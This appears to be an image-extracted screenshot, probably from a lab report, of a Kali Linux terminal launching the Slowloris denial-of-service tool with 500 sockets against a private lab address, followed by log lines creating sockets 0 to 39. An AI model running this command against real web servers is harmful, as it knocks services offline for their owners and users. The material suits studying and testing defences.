 Slowloris Tool Output (Attack Initiation)
1 2 3 4
4:32
kali@kali: ~/slowloris
File Actions Edit View Help
(kali㉿kali)-[~]
$ cd slowloris
(kali㉿kali)-[~/slowloris]
$ ls
LICENSE MANIFEST.in README.md setup.py slowloris.py
(kali㉿kali)-[~/slowloris]
$ python3 slowloris.py -s 500 -p 80 -v 192.168.174.128
[05-02-2025 04:31:07] Attacking 192.168.174.128 with 500 sockets.
[05-02-2025 04:31:07] Creating sockets ...
[05-02-2025 04:31:07] Creating socket nr 0
[05-02-2025 04:31:07] Creating socket nr 1
[05-02-2025 04:31:07] Creating socket nr 2
[05-02-2025 04:31:07] Creating socket nr 3
[05-02-2025 04:31:07] Creating socket nr 4
[05-02-2025 04:31:07] Creating socket nr 5
[05-02-2025 04:31:07] Creating socket nr 6
[05-02-2025 04:31:07] Creating socket nr 7
[05-02-2025 04:31:07] Creating socket nr 8
[05-02-2025 04:31:07] Creating socket nr 9
[05-02-2025 04:31:07] Creating socket nr 10
[05-02-2025 04:31:07] Creating socket nr 11
[05-02-2025 04:31:07] Creating socket nr 12
[05-02-2025 04:31:07] Creating socket nr 13
[05-02-2025 04:31:07] Creating socket nr 14
[05-02-2025 04:31:07] Creating socket nr 15
[05-02-2025 04:31:07] Creating socket nr 16
[05-02-2025 04:31:07] Creating socket nr 17
[05-02-2025 04:31:07] Creating socket nr 18
[05-02-2025 04:31:07] Creating socket nr 19
[05-02-2025 04:31:07] Creating socket nr 20
[05-02-2025 04:31:07] Creating socket nr 21
[05-02-2025 04:31:07] Creating socket nr 22
[05-02-2025 04:31:07] Creating socket nr 23
[05-02-2025 04:31:07] Creating socket nr 24
[05-02-2025 04:31:07] Creating socket nr 25
[05-02-2025 04:31:07] Creating socket nr 26
[05-02-2025 04:31:07] Creating socket nr 27
[05-02-2025 04:31:07] Creating socket nr 28
[05-02-2025 04:31:07] Creating socket nr 29
[05-02-2025 04:31:07] Creating socket nr 30
[05-02-2025 04:31:07] Creating socket nr 31
[05-02-2025 04:31:07] Creating socket nr 32
[05-02-2025 04:31:07] Creating socket nr 33
[05-02-2025 04:31:07] Creating socket nr 34
[05-02-2025 04:31:07] Creating socket nr 35
[05-02-2025 04:31:07] Creating socket nr 36
[05-02-2025 04:31:07] Creating socket nr 37
[05-02-2025 04:31:07] Creating socket nr 38
[05-02-2025 04:31:07] Creating socket nr 39